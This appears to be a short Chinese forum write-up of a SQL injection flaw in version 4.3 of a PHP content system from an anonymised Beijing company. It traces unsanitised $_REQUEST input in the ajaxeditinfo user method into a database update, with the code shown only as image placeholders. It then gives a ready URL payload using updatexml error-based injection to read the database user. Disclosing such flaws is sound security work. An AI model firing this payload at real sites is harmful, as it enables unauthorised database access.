版本:v4.3

属于北京XXXX科技有限责任公司



漏洞文件:\source\control\index\user.php中的control_ajaxeditinfo方法:

直接通过$_REQUEST获取数据,然后带入到了saveinfo方法中去:



\source\model\index\model.member.php



继续跟进update方法:\source\core\db\class.mysql.php



漏洞利用:

直接访问payload:

http://localhost/index.php?c=user&a=ajaxeditinfo&[email protected]&nickname=[[1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)%23]]http://xxxx/index.php?c=user&a=ajaxeditinfo&[email protected]&nickname=[[1%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)%23]]

即可成功注入。

此处的错误信息是直接echo出来的,所以不需要担心关闭了报错等问题。

- 通过

- 未通过

0 投票者